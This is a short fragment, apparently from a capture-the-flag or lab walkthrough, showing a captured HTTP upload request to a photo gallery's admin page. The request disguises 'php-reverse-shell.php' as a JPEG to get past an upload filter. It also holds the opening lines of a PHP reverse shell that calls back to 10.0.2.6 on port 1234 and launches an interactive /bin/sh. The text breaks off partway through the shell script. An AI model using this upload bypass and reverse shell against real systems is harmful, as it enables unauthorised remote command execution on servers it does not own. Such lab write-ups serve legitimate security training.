 POST /gallery/gadmin/photos.php?task=uploadnew HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/gallery/gadmin/photos.php?task=add
Content-Type: multipart/form-data; boundary=---------------------------163969031187620773213156​78483
Content-Length: 4147
Cookie: PHPSESSID=2ebe3152800074baff31221b561edda5
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------16396903118762077321315678483
Content-Disposition: form-data; name="file5"; filename="php-reverse-shell.php"
Content-Type: application/x-php Content-Type: image/jpeg
Change to
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.6';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;